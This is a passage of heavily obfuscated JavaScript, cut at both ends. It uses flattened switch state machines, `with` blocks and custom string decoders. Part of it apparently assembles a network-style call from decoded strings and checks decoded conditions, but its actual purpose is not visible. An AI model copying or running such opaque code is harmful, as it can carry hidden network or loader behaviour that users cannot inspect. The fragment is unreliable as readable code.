uVBeMm.UzWuFz=!0x0,anjJQlc(uVBeMm.zKIDPmb[qhRbiNL[0xc]]);default:SOjhtna(pUMrGWL.Ojw4VY=pUMrGWL.zfim4c,O6Mt1s9+=-0x12,A_hKpJ+=-0x2b9,cUfesLK+=0x1f2);break;case-0x98:SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0x9]]=qhRbiNL[0x2],uVBeMm.zKIDPmb[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(uVBeMm.zKIDPmb[qhRbiNL[0xdd]]=qhRbiNL[0x2];uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0x10a]]<uVBeMm.zKIDPmb[qhRbiNL[0x5]];uVBeMm.zKIDPmb[qhRbiNL[0xdd]]++){uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0x3e]]=uVBeMm.zKIDPmb[qhRbiNL[0x3]].indexOf(uVBeMm.zKIDPmb[qhRbiNL[0xf]][uVBeMm.zKIDPmb[qhRbiNL[0xdd]]]);if(uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0x3e]]===-qhRbiNL[O6Mt1s9+0x50])continue;if(uVBeMm.zKIDPmb[qhRbiNL[0x12]]<qhRbiNL[0x2]){uVBeMm.zKIDPmb[qhRbiNL[0x12]]=uVBeMm.zKIDPmb[qhRbiNL[0x11]]}else{SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0x12]]+=uVBeMm.zKIDPmb[qhRbiNL[0x11]]*qhRbiNL[0x1b],uVBeMm.zKIDPmb[qhRbiNL[0x39]]|=uVBeMm.zKIDPmb[qhRbiNL[0x12]]<<uVBeMm.zKIDPmb[qhRbiNL[0x9]],uVBeMm.zKIDPmb[qhRbiNL[0x9]]+=(uVBeMm.zKIDPmb[qhRbiNL[0x12]]&qhRbiNL[O6Mt1s9+0x7d])>qhRbiNL[O6Mt1s9+0x66]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0xc]].push(uVBeMm.zKIDPmb[qhRbiNL[O6Mt1s9+0x85]]&qhRbiNL[0x16]),uVBeMm.zKIDPmb[qhRbiNL[0x39]]>>=qhRbiNL[O6Mt1s9+0x56],uVBeMm.zKIDPmb[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0x36]]>qhRbiNL[0x12]);uVBeMm.zKIDPmb[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(uVBeMm.zKIDPmb[qhRbiNL[O6Mt1s9+0x5e]]>-qhRbiNL[A_hKpJ+0x31]){SOjhtna(pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=-0x70,cUfesLK+=0x63);break}else{SOjhtna(pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=0x2a,cUfesLK+=-0x7);break}case-0xd2:case A_hKpJ- -0xe3:SOjhtna([pUMrGWL.EqMNaqI.LO8kD5X,pUMrGWL.EqMNaqI.fB8rXU]=[0x65,-0x26],uVBeMm.zKIDPmb[qhRbiNL[0xf]]=\"\"+(uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0xb1]]||\"\"),uVBeMm.zKIDPmb[qhRbiNL[0x5]]=uVBeMm.zKIDPmb[qhRbiNL[0xf]].length,uVBeMm.zKIDPmb[qhRbiNL[0xc]]=[],uVBeMm.zKIDPmb[qhRbiNL[0x39]]=qhRbiNL[0x2],pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=-0x53,A_hKpJ+=0x82,cUfesLK+=-0xfb);break;case O6Mt1s9- -0x17:case-0x9f:SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0xc]].push((uVBeMm.zKIDPmb[qhRbiNL[0x39]]|uVBeMm.zKIDPmb[qhRbiNL[0x12]]<<uVBeMm.zKIDPmb[qhRbiNL[0x9]])&qhRbiNL[0x16]),pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=0x9a,cUfesLK+=-0x6a);break}},uVBeMm.UzWuFz=void 0x0,uVBeMm.PORUGf4=(0x1,uVBeMm.lbf633T)(0x96,-0x1ce,0xca).next().value);if(uVBeMm.UzWuFz){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.uVBeMm,O6Mt1s9+=0x185,A_hKpJ+=-0x2b6,cUfesLK+=0x18d);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.uVBeMm,O6Mt1s9+=0xa0,A_hKpJ+=-0x2b6,cUfesLK+=0x15d);break}case pUMrGWL.uZhMpUP.KX_a5j5+-0xee:return;case pUMrGWL.uZhMpUP.KX_a5j5+0x5c:case 0x66:SOjhtna(pUMrGWL.uZhMpUP.KX_a5j5=-0x9a,pUMrGWL.VWEG5zK=pUMrGWL.rXN6XPz,cMJ9Jv+=0x9c,O6Mt1s9+=-0xd9,A_hKpJ+=-0x145,cUfesLK+=0x15d);break;case 0xc4:case-0x8a:case 0x87:SOjhtna(An9rZzQ[-qhRbiNL[0x111]]=qhRbiNL[0x2],An9rZzQ[qhRbiNL[0x58]]=-qhRbiNL[0x4]);for(An9rZzQ[qhRbiNL[0xa]]=qhRbiNL[0x2];An9rZzQ[qhRbiNL[0xa]]<An9rZzQ[qhRbiNL[0x5]];An9rZzQ[qhRbiNL[0xa]]++){An9rZzQ[qhRbiNL[0x8b]]=An9rZzQ[qhRbiNL[0x3]].indexOf(An9rZzQ[qhRbiNL[0x1]][An9rZzQ[qhRbiNL[0xa]]]);if(An9rZzQ[qhRbiNL[0x8b]]===-qhRbiNL[0x4])continue;if(An9rZzQ[qhRbiNL[0x58]]<qhRbiNL[0x2]){An9rZzQ[qhRbiNL[0x58]]=An9rZzQ[qhRbiNL[0x8b]]}else{SOjhtna(An9rZzQ[qhRbiNL[0x58]]+=An9rZzQ[qhRbiNL[0x8b]]*qhRbiNL[0x1b],An9rZzQ[qhRbiNL[0x110]]|=An9rZzQ[qhRbiNL[0x58]]<<An9rZzQ[-qhRbiNL[0x111]],An9rZzQ[-qhRbiNL[0x111]]+=(An9rZzQ[qhRbiNL[0x58]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(An9rZzQ[qhRbiNL[0x39]].push(An9rZzQ[qhRbiNL[0x110]]&qhRbiNL[0x16]),An9rZzQ[qhRbiNL[0x110]]>>=qhRbiNL[0xa],An9rZzQ[-qhRbiNL[0x111]]-=qhRbiNL[0xa])}while(An9rZzQ[-qhRbiNL[0x111]]>qhRbiNL[0x12]);An9rZzQ[qhRbiNL[0x58]]=-qhRbiNL[0x4]}}if(An9rZzQ[qhRbiNL[0x58]]>-qhRbiNL[0x4]){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,O6Mt1s9+=0x17e,cUfesLK+=-0x283);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=0x94,O6Mt1s9+=0x17e,A_hKpJ+=-0xa2,cUfesLK+=-0x20f);break}case-0x8b:SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=-0x141,O6Mt1s9+=0x254,A_hKpJ+=0x26f,cUfesLK+=-0x213);break;case pUMrGWL.uZhMpUP.KX_a5j5+-0x100:case 0x36:SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.ujZL8i,cMJ9Jv+=0x53,O6Mt1s9+=-0x61,cUfesLK+=0x145);break;case-0xdb:SOjhtna(pUMrGWL.szU829={},pUMrGWL.szU829.NewUMzo=function(...cMJ9Jv){return gQDcZ8(-0x21,0x8c,-0x1c,0x49,{szU829:pUMrGWL.szU829,uZhMpUP:pUMrGWL.uZhMpUP,vWjKiR:{}},cMJ9Jv).next().value},pUMrGWL.szU829.SZiY5PT=function(...cMJ9Jv){return gQDcZ8(0x19,0xf0,0xca,-0x248,{szU829:pUMrGWL.szU829,uZhMpUP:pUMrGWL.uZhMpUP,lfFN2y:{}},cMJ9Jv).next().value},PLIXU4N(pUMrGWL.szU829.SZiY5PT),Qh8gpI((0x1,wmSoUd)(qhRbiNL[0x112]))(\"\"+CAH4_8Z[qhRbiNL[0x1c]][(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x113])+qhRbiNL[0x114]]+CAH4_8Z[qhRbiNL[0x1c]][(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x115])+qhRbiNL[0x31a]](aNAiGD[qhRbiNL[0x108]]),{[(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x116])]:(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x117]),[(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x118])+(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x119])]:qhRbiNL[0x12b]})[(0x1,pUMrGWL.szU829.NewUMzo)(qhRbiNL[0x11a])+qhRbiNL[0xf2]](()=>{var cMJ9Jv,O6Mt1s9;function*A_hKpJ(cMJ9Jv,O6Mt1s9,cUfesLK,pUMrGWL,EOHlTm2={lShbYj:{}},aNAiGD){while(cMJ9Jv+O6Mt1s9+cUfesLK+pUMrGWL!==0x26)with(EOHlTm2.gkb0H_0||EOHlTm2)switch(cMJ9Jv+O6Mt1s9+cUfesLK+pUMrGWL){case cUfesLK-0x1fd:case-0x75:case 0xea:SOjhtna(IQtrsm[-qhRbiNL[0x82]]=[],IQtrsm[qhRbiNL[0x1e]]=qhRbiNL[0x2],IQtrsm[-qhRbiNL[0x6f]]=qhRbiNL[0x2],IQtrsm[qhRbiNL[0x128]]=-qhRbiNL[0x4]);for(IQtrsm[qhRbiNL[0xa]]=qhRbiNL[0x2];IQtrsm[qhRbiNL[O6Mt1s9+0x36]]<IQtrsm[qhRbiNL[0x1c]];IQtrsm[qhRbiNL[0xa]]++){IQtrsm[qhRbiNL[0x11]]=IQtrsm[qhRbiNL[0x3]].indexOf(IQtrsm[qhRbiNL[0xf]][IQtrsm[qhRbiNL[0xa]]]);if(IQtrsm[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(IQtrsm[qhRbiNL[0x128]]<qhRbiNL[0x2]){IQtrsm[qhRbiNL[0x128]]=IQtrsm[qhRbiNL[cMJ9Jv+0x262]]}else{SOjhtna(IQtrsm[qhRbiNL[0x128]]+=IQtrsm[qhRbiNL[0x11]]*qhRbiNL[0x1b],IQtrsm[qhRbiNL[0x1e]]|=IQtrsm[qhRbiNL[0x128]]<<IQtrsm[-qhRbiNL[0x6f]],IQtrsm[-qhRbiNL[0x6f]]+=(IQtrsm[qhRbiNL[0x128]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(IQtrsm[-qhRbiNL[0x82]].push(IQtrsm[qhRbiNL[0x1e]]&qhRbiNL[0x16]),IQtrsm[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],IQtrsm[-qhRbiNL[0x6f]]-=qhRbiNL[0xa])}while(IQtrsm[-qhRbiNL[0x6f]]>qhRbiNL[0x12]);IQtrsm[qhRbiNL[O6Mt1s9+0x154]]=-qhRbiNL[0x4]}}if(IQtrsm[qhRbiNL[0x128]]>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,O6Mt1s9+=0x3f5,cUfesLK+=-0x1a8,pUMrGWL+=-0x138);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,O6Mt1s9+=-0x76,cUfesLK+=0x320,pUMrGWL+=-0x133);break}case 0x9d:case 0xc5:[LIMeyL.AB33MP]=aNAiGD;if(typeof x9mGsdB[LIMeyL.AB33MP]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.LIMeyL,cMJ9Jv+=0x13d,O6Mt1s9+=-0x163,cUfesLK+=-0x119,pUMrGWL+=0xd9);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.LIMeyL,cMJ9Jv+=0x13d,O6Mt1s9+=-0x125,cUfesLK+=-0x119,pUMrGWL+=-0x26);break}case EOHlTm2.lShbYj.lEri_s+-0x105:EOHlTm2.vIs4mZd.FcDNDqF=(0x1,rmhR9Hz)(-0x46,-0x5c,0x88).next().value;if(FILRG2a){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.vIs4mZd,O6Mt1s9+=0xd9,pUMrGWL+=0x8d);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.vIs4mZd,O6Mt1s9+=-0x2c,pUMrGWL+=0xbf);break}case cMJ9Jv-0x12a:SOjhtna([...Xp7s04.sZE0sxV]=aNAiGD,Xp7s04.sd3bgFG=function(...cMJ9Jv){return A_hKpJ(0xe5,0x133,-0xc9,-0xd4,{Xp7s04:EOHlTm2.Xp7s04,KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,fOnmrUp:{}},cMJ9Jv).next().value},Xp7s04.grjDq7=function(...cMJ9Jv){return A_hKpJ(0x82,-0x13c,0x28,0x5a,{Xp7s04:EOHlTm2.Xp7s04,KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,r6bqWm:{}},cMJ9Jv).next().value},Xp7s04.sZE0sxV[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(Xp7s04.grjDq7),EOHlTm2.gkb0H_0=EOHlTm2.Xp7s04,cMJ9Jv+=0xa5,O6Mt1s9+=0x75,cUfesLK+=-0x2a,pUMrGWL+=-0x142);break;case 0xd5:case cUfesLK- -0x10b:SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0x51,O6Mt1s9+=0x7a,cUfesLK+=-0x1a,pUMrGWL+=-0x14f);break;case cUfesLK-0x3a6:return anjJQlc(IQtrsm[-qhRbiNL[0x82]]);case cUfesLK-0x2d:SOjhtna((0x1,b3ygkR)(),EOHlTm2.gkb0H_0=EOHlTm2.qwMjLh,O6Mt1s9+=-0x33,cUfesLK+=0x134);break;case cUfesLK-0x141:return UIs0zY;case EOHlTm2.lShbYj.lEri_s+-0xdf:case 0x29:case-0x3d:EOHlTm2.mie9GT.UIs0zY=(0x1,V1a_KQ)(-(cUfesLK+0x77),0x3,O6Mt1s9+0xd3).next().value;if(BczFAU6){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.mie9GT,O6Mt1s9+=0x1c,pUMrGWL+=0x5a);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.mie9GT,O6Mt1s9+=0xe3,cUfesLK+=-0x131,pUMrGWL+=0x162);break}case pUMrGWL- -0x41:case 0x2:case-0xeb:return FcDNDqF;case cUfesLK-0x14e:caYyCb[qhRbiNL[0x12]]=-qhRbiNL[0x4];for(caYyCb[qhRbiNL[0xdd]]=qhRbiNL[0x2];caYyCb[qhRbiNL[0xdd]]<caYyCb[qhRbiNL[0x5]];caYyCb[qhRbiNL[0xdd]]++){caYyCb[qhRbiNL[0x2f]]=caYyCb[-qhRbiNL[0x32]].indexOf(caYyCb[-qhRbiNL[O6Mt1s9+0x105]][caYyCb[qhRbiNL[0xdd]]]);if(caYyCb[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(caYyCb[qhRbiNL[0x12]]<qhRbiNL[0x2]){caYyCb[qhRbiNL[0x12]]=caYyCb[qhRbiNL[0x2f]]}else{SOjhtna(caYyCb[qhRbiNL[0x12]]+=caYyCb[qhRbiNL[0x2f]]*qhRbiNL[0x1b],caYyCb[qhRbiNL[0x1e]]|=caYyCb[qhRbiNL[0x12]]<<caYyCb[qhRbiNL[0x38]],caYyCb[qhRbiNL[0x38]]+=(caYyCb[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(caYyCb[qhRbiNL[0x1d]].push(caYyCb[qhRbiNL[0x1e]]&qhRbiNL[0x16]),caYyCb[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],caYyCb[qhRbiNL[0x38]]-=qhRbiNL[0xa])}while(caYyCb[qhRbiNL[0x38]]>qhRbiNL[0x12]);caYyCb[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(caYyCb[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=0x72,O6Mt1s9+=-0x4a);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0x48,O6Mt1s9+=0x1dd,cUfesLK+=-0x151);break}case EOHlTm2.lShbYj.lEri_s+-0xe4:return;case O6Mt1s9-0x100:SOjhtna([...vIs4mZd.SUc_xl]=aNAiGD,vIs4mZd.rmhR9Hz=function*cMJ9Jv(O6Mt1s9,cUfesLK,pUMrGWL,EOHlTm2={hx_yPE:{}}){while(O6Mt1s9+cUfesLK+pUMrGWL!==-0x34)with(EOHlTm2.i4wq5T||EOHlTm2)switch(O6Mt1s9+cUfesLK+pUMrGWL){case-0x77:default:[EOHlTm2.hx_yPE.rWZzW2,EOHlTm2.hx_yPE.FVeJQvm]=[0x45,-0xd6];case pUMrGWL-0x36:SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.XzdEEU0,O6Mt1s9+=0x157,cUfesLK+=-0x17f);break;case pUMrGWL- -0x24:vIs4mZd.SUc_xl[qhRbiNL[O6Mt1s9+-0xa5]]=qhRbiNL[0x4];if(typeof x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.hx_yPE,O6Mt1s9+=0x7,cUfesLK+=-0x6f,pUMrGWL+=-0x2a);break}else{SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.hx_yPE,O6Mt1s9+=0x7,cUfesLK+=-0x10,pUMrGWL+=-0x119);break}case-0xce:case 0x4e:case O6Mt1s9-0x167:return vIs4mZd.FILRG2a=!0x0,x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[cUfesLK+0x15a]]]=(0x1,lShbYj.qllA9j)(tpK1bgS[vIs4mZd.SUc_xl[qhRbiNL[0x2]]]);case EOHlTm2.hx_yPE.FVeJQvm+0x0:return vIs4mZd.FILRG2a=!0x0,x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[cUfesLK+0x93]]];case EOHlTm2.hx_yPE.rWZzW2+-0x25:case 0x74:return vIs4mZd.FILRG2a=!0x0,x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[cUfesLK+0xf2]]]=(0x1,lShbYj.qllA9j)(tpK1bgS[vIs4mZd.SUc_xl[qhRbiNL[O6Mt1s9+-0xaa]]]);case-0xe8:case-0x1a:SOjhtna([EOHlTm2.hx_yPE.rWZzW2,EOHlTm2.hx_yPE.FVeJQvm]=[-0x1b,-0xd0],vIs4mZd.SUc_xl[qhRbiNL[cUfesLK+0x5c]]=qhRbiNL[0x4]);if(typeof x9mGsdB[vIs4mZd.SUc_xl[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.hx_yPE,O6Mt1s9+=0xf2,cUfesLK+=-0x94,pUMrGWL+=-0x84);break}else{SOjhtna(EOHlTm2.i4wq5T=EOHlTm2.hx_yPE,O6Mt1s9+=0xf2,cUfesLK+=-0x35,pUMrGWL+=-0x173);break}}},vIs4mZd.FILRG2a=void 0x0,EOHlTm2.gkb0H_0=EOHlTm2.vIs4mZd,cMJ9Jv+=-0x28,O6Mt1s9+=-0x12d,pUMrGWL+=0x1e);break;case O6Mt1s9!=-0xc7&&O6Mt1s9- -0x12:SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,O6Mt1s9+=0x23,cUfesLK+=0xb4,pUMrGWL+=-0x169);break;case 0x33:case pUMrGWL- -0xf:SOjhtna(caYyCb[qhRbiNL[0x1d]].push((caYyCb[qhRbiNL[0x1e]]|caYyCb[qhRbiNL[0x12]]<<caYyCb[qhRbiNL[0x38]])&qhRbiNL[0x16]),EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0xba,O6Mt1s9+=0x227,cUfesLK+=-0x151);break;case-0xa2:case 0xd4:case EOHlTm2.lShbYj.lEri_s+0x34:SOjhtna([EOHlTm2.lShbYj.lEri_s,EOHlTm2.lShbYj.JKLU9hY]=[-0xb0,-0xe2],IQtrsm[-qhRbiNL[0x82]]=[],IQtrsm[qhRbiNL[0x1e]]=qhRbiNL[0x2],IQtrsm[-qhRbiNL[0x6f]]=qhRbiNL[0x2],IQtrsm[qhRbiNL[0x128]]=-qhRbiNL[0x4]);for(IQtrsm[qhRbiNL[0xa]]=qhRbiNL[0x2];IQtrsm[qhRbiNL[0xa]]<IQtrsm[qhRbiNL[0x1c]];IQtrsm[qhRbiNL[0xa]]++){IQtrsm[qhRbiNL[0x11]]=IQtrsm[qhRbiNL[0x3]].indexOf(IQtrsm[qhRbiNL[0xf]][IQtrsm[qhRbiNL[0xa]]]);if(IQtrsm[qhRbiNL[0x11]]===-qhRbiNL[O6Mt1s9+0x126])continue;if(IQtrsm[qhRbiNL[0x128]]<qhRbiNL[0x2]){IQtrsm[qhRbiNL[0x128]]=IQtrsm[qhRbiNL[0x11]]}else{SOjhtna(IQtrsm[qhRbiNL[0x128]]+=IQtrsm[qhRbiNL[0x11]]*qhRbiNL[0x1b],IQtrsm[qhRbiNL[0x1e]]|=IQtrsm[qhRbiNL[0x128]]<<IQtrsm[-qhRbiNL[0x6f]],IQtrsm[-qhRbiNL[0x6f]]+=(IQtrsm[qhRbiNL[0x128]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(IQtrsm[-qhRbiNL[0x82]].push(IQtrsm[qhRbiNL[0x1e]]&qhRbiNL[0x16]),IQtrsm[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],IQtrsm[-qhRbiNL[0x6f]]-=qhRbiNL[0xa])}while(IQtrsm[-qhRbiNL[0x6f]]>qhRbiNL[0x12]);IQtrsm[qhRbiNL[0x128]]=-qhRbiNL[0x4]}}if(IQtrsm[qhRbiNL[0x128]]>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,cMJ9Jv+=-0x2dc,O6Mt1s9+=0x4eb,cUfesLK+=0x63,pUMrGWL+=-0x261);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,cMJ9Jv+=-0x2dc,O6Mt1s9+=0x80,cUfesLK+=0x52b,pUMrGWL+=-0x25c);break}case pUMrGWL-0x186:return x9mGsdB[_XtAWmW];case O6Mt1s9-0x32:return;case O6Mt1s9-0xa3:SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.WBgv33Q,cMJ9Jv+=-0x1e5,pUMrGWL+=0x2b8);break;case-0x70:case cMJ9Jv-0x167:SOjhtna([EOHlTm2.lShbYj.lEri_s,EOHlTm2.lShbYj.JKLU9hY]=[0x2f,-0x1d],lShbYj.U9mw20h=function(...cMJ9Jv){return A_hKpJ(-0x7a,0x161,-0x2a,-0x5c,{lShbYj:EOHlTm2.lShbYj,vIs4mZd:{}},cMJ9Jv).next().value},lShbYj.qllA9j=function(...cMJ9Jv){return A_hKpJ(-0xf,0x20,0xe5,-0xf0,{lShbYj:EOHlTm2.lShbYj,mie9GT:{}},cMJ9Jv).next().value},PLIXU4N(lShbYj.U9mw20h));if(Qh8gpI((0x1,lShbYj.U9mw20h)(qhRbiNL[0x11b])+qhRbiNL[0x34])[(0x1,lShbYj.U9mw20h)(qhRbiNL[0x11c])+qhRbiNL[cUfesLK+0x1ab]]((0x1,lShbYj.U9mw20h)(qhRbiNL[0x11d])+qhRbiNL[0xe6])&&Qh8gpI((0x1,lShbYj.U9mw20h)(qhRbiNL[cMJ9Jv+0x2e]))[(0x1,lShbYj.U9mw20h)(qhRbiNL[cMJ9Jv+0x2c])+qhRbiNL[0xe6]]((0x1,lShbYj.U9mw20h)(qhRbiNL[0x11f]))&&Qh8gpI((0x1,lShbYj.U9mw20h)(qhRbiNL[0x11b])+qhRbiNL[cUfesLK+0xf9])[(0x1,lShbYj.U9mw20h)(qhRbiNL[cUfesLK+0x1e5])]((0x1,lShbYj.U9mw20h)(qhRbiNL[0x121]))){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,cMJ9Jv+=-0x20,O6Mt1s9+=0x28,cUfesLK+=-0x18d,pUMrGWL+=0x103);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,cMJ9Jv+=0x37,O6Mt1s9+=0x16,cUfesLK+=0xa,pUMrGWL+=-0x8d);break}case pUMrGWL- -0x65:case-0x76:return x9mGsdB[_XtAWmW]=(0x1,EOHlTm2.Xp7s04.grjDq7)(tpK1bgS[_XtAWmW]);case-0xd1:case 0x8d:case cMJ9Jv-0xe4:return x9mGsdB[AB33MP];case 0x41:SOjhtna([qyoiyD.TkE0Z3a]=aNAiGD,qyoiyD.nz4U89g=\"\\x7a\\x2a\\x3d\\x7c\\x2f\\x7d\\x75\\x3e\\x26\\x5e\\x24\\x76\\x68\\x42\\x32\\x57\\x44\\x62\\x49\\x73\\x59\\x50\\x3c\\x4d\\x4c\\x77\\x66\\x41\\x40\\x5f\\x7e\\x53\\x79\\x72\\x5b\\x6d\\x47\\x4a\\x67\\x34\\x28\\x3f\\x51\\x30\\x48\\x2c\\x52\\x36\\x29\\x71\\x6f\\x2b\\x22\\x56\\x37\\x35\\x7b\\x31\\x46\\x6e\\x2e\\x43\\x4e\\x64\\x45\\x54\\x5d\\x3a\\x58\\x6c\\x5a\\x60\\x6a\\x21\\x61\\x23\\x74\\x33\\x4f\\x4b\\x78\\x3b\\x65\\x25\\x69\\x38\\x6b\\x70\\x55\\x39\\x63\",qyoiyD.nDPj2y=\"\"+(qyoiyD.TkE0Z3a||\"\"),qyoiyD.UlR8j3=qyoiyD.nDPj2y.length,EOHlTm2.gkb0H_0=EOHlTm2.qyoiyD,O6Mt1s9+=-0x115);break;case 0xe8:case 0x74:SOjhtna(IQtrsm[-qhRbiNL[0x82]].push((IQtrsm[qhRbiNL[0x1e]]|IQtrsm[qhRbiNL[0x128]]<<IQtrsm[-qhRbiNL[0x6f]])&qhRbiNL[0x16]),EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,O6Mt1s9+=-0x46b,cUfesLK+=0x4c8,pUMrGWL+=0x5);break;case cUfesLK-0xc2:SOjhtna([...S8_xOp.IQtrsm]=aNAiGD,S8_xOp.IQtrsm[qhRbiNL[0x0]]=qhRbiNL[0x4],S8_xOp.IQtrsm[qhRbiNL[0x3]]=\"\\x77\\x56\\x70\\x74\\x6d\\x7b\\x28\\x45\\x69\\x44\\x43\\x26\\x75\\x39\\x61\\x53\\x6a\\x29\\x2b\\x40\\x31\\x55\\x51\\x2e\\x63\\x4b\\x3b\\x42\\x6c\\x33\\x79\\x50\\x37\\x5e\\x24\\x38\\x4e\\x47\\x72\\x2a\\x60\\x71\\x23\\x7e\\x2f\\x46\\x6f\\x32\\x2c\\x49\\x5b\\x78\\x68\\x25\\x5f\\x4a\\x73\\x5d\\x3c\\x54\\x35\\x30\\x4d\\x57\\x7a\\x58\\x6b\\x6e\\x3f\\x59\\x3d\\x21\\x5a\\x52\\x41\\x67\\x36\\x64\\x66\\x22\\x65\\x34\\x3a\\x62\\x48\\x76\\x3e\\x7d\\x4c\\x7c\\x4f\",S8_xOp.IQtrsm[qhRbiNL[0xf]]=\"\"+(S8_xOp.IQtrsm[qhRbiNL[0x2]]||\"\"),S8_xOp.IQtrsm[qhRbiNL[0x1c]]=S8_xOp.IQtrsm[qhRbiNL[cUfesLK+-0x14d]].length,EOHlTm2.gkb0H_0=EOHlTm2.S8_xOp,cMJ9Jv+=-0x194,pUMrGWL+=0x59);break;case O6Mt1s9- -0x17e:return anjJQlc(jOfXRpD);case-0xb6:SOjhtna((0x1,b3ygkR)(),EOHlTm2.gkb0H_0=EOHlTm2.qwMjLh,cMJ9Jv+=0x110,O6Mt1s9+=-0x1a,cUfesLK+=0x157,pUMrGWL+=-0x14f);break;case EOHlTm2.lShbYj.lEri_s+-0x128:SOjhtna(EOHlTm2.qwMjLh={},EOHlTm2.qwMjLh.loiqjA=function(...cMJ9Jv){return A_hKpJ(0xa9,-0x1f4,-0x2c,0x16d,{qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,MN_FOO:{}},cMJ9Jv).next().value},EOHlTm2.qwMjLh.aRYLMSt=function(...cMJ9Jv){return 